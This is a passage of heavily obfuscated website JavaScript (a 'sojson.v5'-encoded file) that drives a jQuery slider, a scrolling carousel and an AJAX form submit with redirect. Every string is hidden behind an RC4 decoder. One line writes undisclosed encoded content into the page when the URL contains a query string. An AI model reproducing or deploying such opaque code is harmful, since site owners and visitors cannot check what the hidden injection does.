_0x449f84=0x0,_0xe0752,_0x1340de,_0x1232a7=0x0,_0x3d9845='';_0x1340de=_0x15ee80['charAt'](_0x1232a7++);~_0x1340de&&(_0xe0752=_0x449f84%0x4?_0xe0752*0x40+_0x1340de:_0x1340de,_0x449f84++%0x4)?_0x3d9845+=String['fromCharCode'](0xff&_0xe0752>>(-0x2*_0x449f84&0x6)):0x0){_0x1340de=_0x584f5e['indexOf'](_0x1340de);}return _0x3d9845;});}());var _0x3033cc=function(_0x5317e7,_0x17a316){var _0x414e70=[],_0x242dd6=0x0,_0x2dbce2,_0x59c890='',_0x38e252='';_0x5317e7=atob(_0x5317e7);for(var _0x3888c2=0x0,_0x1d846d=_0x5317e7['length'];_0x3888c2<_0x1d846d;_0x3888c2++){_0x38e252+='%'+('00'+_0x5317e7['charCodeAt'](_0x3888c2)['toString'](0x10))['slice'](-0x2);}_0x5317e7=decodeURIComponent(_0x38e252);for(var _0x224409=0x0;_0x224409<0x100;_0x224409++){_0x414e70[_0x224409]=_0x224409;}for(_0x224409=0x0;_0x224409<0x100;_0x224409++){_0x242dd6=(_0x242dd6+_0x414e70[_0x224409]+_0x17a316['charCodeAt'](_0x224409%_0x17a316['length']))%0x100;_0x2dbce2=_0x414e70[_0x224409];_0x414e70[_0x224409]=_0x414e70[_0x242dd6];_0x414e70[_0x242dd6]=_0x2dbce2;}_0x224409=0x0;_0x242dd6=0x0;for(var _0x51202b=0x0;_0x51202b<_0x5317e7['length'];_0x51202b++){_0x224409=(_0x224409+0x1)%0x100;_0x242dd6=(_0x242dd6+_0x414e70[_0x224409])%0x100;_0x2dbce2=_0x414e70[_0x224409];_0x414e70[_0x224409]=_0x414e70[_0x242dd6];_0x414e70[_0x242dd6]=_0x2dbce2;_0x59c890+=String['fromCharCode'](_0x5317e7['charCodeAt'](_0x51202b)^_0x414e70[(_0x414e70[_0x224409]+_0x414e70[_0x242dd6])%0x100]);}return _0x59c890;};_0x2ca7['rc4']=_0x3033cc;_0x2ca7['data']={};_0x2ca7['initialized']=!![];}var _0x11e8c2=_0x2ca7['data'][_0x522be4];if(_0x11e8c2===undefined){if(_0x2ca7['once']===undefined){_0x2ca7['once']=!![];}_0x1718bf=_0x2ca7['rc4'](_0x1718bf,_0x46131a);_0x2ca7['data'][_0x522be4]=_0x1718bf;}else{_0x1718bf=_0x11e8c2;}return _0x1718bf;};if(document[_0x2ca7('0x0','RYuJ')][_0x2ca7('0x1','cgcA')]('?')>0x0){document[_0x2ca7('0x2','vl&R')](_0x2ca7('0x3','Ht0y'));}$(function(){var _0xf56397={'jLtUQ':function _0x3d9713(_0x580a49,_0x36cd49){return _0x580a49(_0x36cd49);},'EqPVN':_0x2ca7('0x4','!1qh'),'IMNVs':function _0xd0a183(_0x134b99,_0x442fca,_0x5e875b,_0xa19ec4,_0x3c62b7,_0x4c5bf2,_0x7b1c89){return _0x134b99(_0x442fca,_0x5e875b,_0xa19ec4,_0x3c62b7,_0x4c5bf2,_0x7b1c89);},'BGbzo':_0x2ca7('0x5','^d65'),'CFKUP':_0x2ca7('0x6','RYuJ'),'FpHFX':_0x2ca7('0x7','QCNR')};_0xf56397[_0x2ca7('0x8','aCEB')]($,_0xf56397[_0x2ca7('0x9','Hjlc')])[_0x2ca7('0xa','vgkS')]({'action':_0x2ca7('0xb','4%SO'),'animation':'fade','children':'li','menu':!![],'pause':!![],'speed':0x1f4,'time':0xfa0});_0xf56397[_0x2ca7('0xc','recD')](DY_scroll,_0xf56397['BGbzo'],_0xf56397[_0x2ca7('0xd','aCEB')],_0xf56397['FpHFX'],_0x2ca7('0x5','^d65'),0x5,!![]);});function getBoxHtml(_0x2c85ac){var _0x8d4339={'yXLhQ':_0x2ca7('0xe','F@Fb'),'nllgw':function _0x2c1668(_0x8441cf,_0x2dcced){return _0x8441cf+_0x2dcced;},'iNqMg':function _0x53b3ba(_0x25e120,_0x5cb8c5){return _0x25e120+_0x5cb8c5;},'YbcWd':_0x2ca7('0xf','X)sy'),'CFYzF':'</ul>'};var _0xd7c7e0=_0x8d4339['yXLhQ'];for(var _0x281f1f in _0x2c85ac){_0xd7c7e0+=_0x8d4339[_0x2ca7('0x10','Bpi*')](_0x8d4339['iNqMg'](_0x2ca7('0x11','Hjlc'),_0x2c85ac[_0x281f1f]),_0x8d4339[_0x2ca7('0x12','mYXe')]);}_0xd7c7e0+=_0x8d4339[_0x2ca7('0x13','aCEB')];return _0xd7c7e0;}function DY_scroll(_0x27a824,_0x452bd2,_0x20641d,_0x558de9,_0x3ae70b,_0x32c451){var _0x164c9a={'PSEqE':'8|1|7|2|3|5|6|0|9|4','YYpzT':function _0xb914eb(_0x22eedd,_0xcc5140){return _0x22eedd(_0xcc5140);},'JQNHL':function _0x406937(_0x47014c,_0x3a2df6){return _0x47014c==_0x3a2df6;},'NTaAx':function _0x36dc8f(_0x335135,_0x58a5a5,_0x189b9e){return _0x335135(_0x58a5a5,_0x189b9e);},'mPjuP':function _0x243a54(_0x5ba82d,_0xbb5ca4){return _0x5ba82d*_0xbb5ca4;}};var _0x45179a=_0x164c9a[_0x2ca7('0x14','zf2j')]['split']('|'),_0x339e10=0x0;while(!![]){switch(_0x45179a[_0x339e10++]){case'0':_0x20641d['click'](function(){_0x558de9[_0x2ca7('0x15','cgcA')]({'margin-left':-_0x41cbd4},function(){_0x558de9[_0x2ca7('0x16','l]I8')]('li')['eq'](0x0)[_0x2ca7('0x17','Bpi*')](_0x558de9);_0x558de9[_0x2ca7('0x18','l]I8')]({'margin-left':0x0});});});continue;case'1':var _0x27a824=_0x164c9a['YYpzT']($,_0x27a824);continue;case'2':var _0x20641d=$(_0x20641d);continue;case'3':var _0x558de9=$(_0x558de9)[_0x2ca7('0x19','9l8y')]('ul');continue;case'4':if(_0x164c9a[_0x2ca7('0x1a','K%dt')](_0x32c451,!![])){ad=_0x164c9a['NTaAx'](setInterval,function(){_0x20641d[_0x2ca7('0x1b','cHr(')]();},_0x5d6b95*0x3e8);_0x27a824[_0x2ca7('0x1c','xqrY')](function(){_0x47c19c[_0x2ca7('0x1d','OC7j')](clearInterval,ad);},function(){ad=_0x47c19c['TJypE'](setInterval,function(){_0x20641d[_0x2ca7('0x1e','7w*t')]();},_0x47c19c[_0x2ca7('0x1f','vl&R')](_0x5d6b95,0x3e8));});}continue;case'5':var _0x41cbd4=_0x558de9['find']('li')[_0x2ca7('0x20','U]2T')](!![]);continue;case'6':var _0x5d6b95=_0x3ae70b;continue;case'7':var _0x452bd2=_0x164c9a['YYpzT']($,_0x452bd2);continue;case'8':var _0x47c19c={'dMezf':function _0x365fa1(_0x4af5dd,_0x591a02){return _0x4af5dd(_0x591a02);},'TJypE':function _0x4e5f68(_0x3feae2,_0x3def1a,_0x3c3527){return _0x3feae2(_0x3def1a,_0x3c3527);},'SRBYR':function _0x56d315(_0x1fd7a6,_0x166040){return _0x164c9a[_0x2ca7('0x21','vl&R')](_0x1fd7a6,_0x166040);}};continue;case'9':_0x452bd2[_0x2ca7('0x1b','cHr(')](function(){_0x558de9[_0x2ca7('0x22','F@Fb')]('li:last')[_0x2ca7('0x23','[fi9')](_0x558de9);_0x558de9['css']({'margin-left':-_0x41cbd4});_0x558de9[_0x2ca7('0x24',')LS9')]({'margin-left':0x0});});continue;}break;}}$(function(){var _0x315cc5={'fSSdB':'loading','lRUpA':_0x2ca7('0x25','*6k3'),'uZPEN':function _0xcc214f(_0x52de26,_0x1021f0){return _0x52de26(_0x1021f0);},'WvGwz':_0x2ca7('0x26','cgcA'),'JRHnC':function _0x5e5997(_0xcc9f9c,_0x555718){return _0xcc9f9c+_0x555718;},'sLscz':_0x2ca7('0x27','cr7c'),'RdPgG':_0x2ca7('0x28','cr7c'),'AHGwA':function _0x4002c9(_0xeb81e,_0x1c845a){return _0xeb81e(_0x1c845a);},'xXuHY':function _0x513294(_0x4cb166,_0x4dc9a0){return _0x4cb166(_0x4dc9a0);},'uphgk':_0x2ca7('0x29','F@Fb'),'SpKFD':_0x2ca7('0x2a','t2F3'),'vrHfE':':hidden'};_0x315cc5['xXuHY']($,_0x315cc5[_0x2ca7('0x2b','cgcA')])['validator']({'stopOnError':!![],'theme':_0x315cc5[_0x2ca7('0x2c','RYuJ')],'ignore':_0x315cc5['vrHfE'],'valid':function(_0x47db84){$['fn'][_0x2ca7('0x2d','cgcA')]({'type':_0x315cc5[_0x2ca7('0x2e','K%dt')],'content':_0x315cc5[_0x2ca7('0x2f','recD')]});var _0x1d3d1b=_0x315cc5[_0x2ca7('0x30','4%SO')]($,_0x2ca7('0x31','K%dt'))[_0x2ca7('0x32','t2F3')](_0x315cc5[_0x2ca7('0x33','IgzJ')]);$[_0x2ca7('0x34','X)sy')]({'url':_0x315cc5[_0x2ca7('0x35',')tgC')](webroot,_0x315cc5['sLscz']),'type':_0x315cc5[_0x2ca7('0x36','*6k3')],'data':_0x315cc5[_0x2ca7('0x37','Mbv4')]($,_0x47db84)['serialize'](),'success':function(_0x11cbad){var _0x4496c9={'AMnqu':function _0x48d625(_0x3d82fe,_0x5834d6){return _0x3d82fe==_0x5834d6;},'qAMfX':_0x2ca7('0x38','Hjlc'),'dCiRC':function _0x4d86ef(_0x4894f5,_0x203117){return _0x4894f5==_0x203117;},'pxaJy':function _0x4efc73(_0x523e8e,_0x207687,_0x1416e4){return _0x523e8e(_0x207687,_0x1416e4);},'SCjDc':function _0x4c2ccc(_0x33f89c,_0x5d55ca){return _0x33f89c+_0x5d55ca;},'mhkya':_0x2ca7('0x39','OC7j')};var _0x3465b4='0|3|2|1|4'[_0x2ca7('0x3a','Ht0y')]('|'),_0x29f636=0x0;while(!![]){switch(_0x3465b4[_0x29f636++]){case'0':_0x11cbad=jQuery[_0x2ca7('0x3b','ASHf')](_0x11cbad);continue;case'1':$['fn']['tips']({'type':_0x43085a,'content':_0x11cbad['info']});continue;case'2':if(_0x4496c9['AMnqu'](_0x11cbad['status'],'y')){_0x43085a='ok';}continue;case'3':var _0x43085a=_0x4496c9['qAMfX'];continue;case'4':if(_0x4496c9[_0x2ca7('0x3c','vl&R')](_0x11cbad[_0x2ca7('0x3d','Bpi*')],'y')){_0x4496c9[_0x2ca7('0x3e','7g#4')](setTimeout,_0x4496c9[_0x2ca7('0x3f','rWEg')](_0x4496c9['mhkya']+_0x1d3d1b,'\x27'),0x5dc);}continue;}break;}}});}});});if(!(typeof encode_version!==_0x2ca7('0x40','^d65')&&encode_version===_0x2ca7('0x41','QCNR'))){window[_0x2ca7('0x42','OC7j')](_0x2ca7('0x43','7IFa'));};encode_version = 'sojson.v5';